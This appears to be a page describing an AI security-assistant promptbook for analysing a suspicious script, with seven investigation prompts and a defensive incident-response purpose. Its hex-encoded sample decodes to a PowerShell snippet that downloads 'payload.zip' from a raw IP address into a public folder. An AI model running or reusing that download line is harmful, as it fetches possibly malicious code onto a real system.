 Run
Suspicious script analysis
Get a report analyzing the intent, intelligence, threat actors, and impacts of a suspicious script.
23 20 4d 61 69 6e 20 65 78 65 63 75 74 69 6f 6e 0d 0a 24 75 72 6c 20 3d
20 52 65 61 64 2d 48 6f 73 74 20 2d 50 72 6f 6d 70 74 20 27 68 74 74 70
3a 5c 5c 31 37 38 2e 31 36 32 2e 32 32 37 2e 31 38 30 5c 70 61 79 6c 6f
61 64 2e 7a 69 70 27 0d 0a 24 6c 6f 63 61 6c 50 61 74 68 20 3d 20 52 65
61 64 2d 48 6f 73 74 20 2d 50 72 6f 6d 70 74 20 27 43 3a 5c 55 73 65 72
73 5c 50 75 62 6c 69 63 5c 70 61 79 6c 6f 61 64 2e 7a 69 70 27 0d 0a 20
0d 0a 23 20 43 61 6c 6c 20 74 68 65 20 66 75 6e 63 74 69 6f 6e 0d 0a 44
6f 77 6e 6c 6f 61 64 2d 46 69 6c 65 20 2d 75 72 6c 20 24 75 72 6c 20 2d 6c
6f 63 61 6c 50 61 74 68 20 24 6c 6f 63 61 6c 50 61 74 68
Prompts (7)
The following script was found as part of a potential security incident. Explain what this script
does step by step and infer the intent. Also note any actions expressed that could be malicious
in nature, including destructive activities, stealing of information, or changing of sensitive
settings: <SNIPPET>
Is this script malicious?
Provide the reputation of any IPs or hostnames found.
Are there any threat intelligence articles that reference the IOCs that were found?
Show me the profiles of any threat actors referenced.
If this script was malicious, what are the recommended policy changes to protect against it?
Write me a report that summarizes the findings from the investigation. It should be suitable for a
non-technical audience.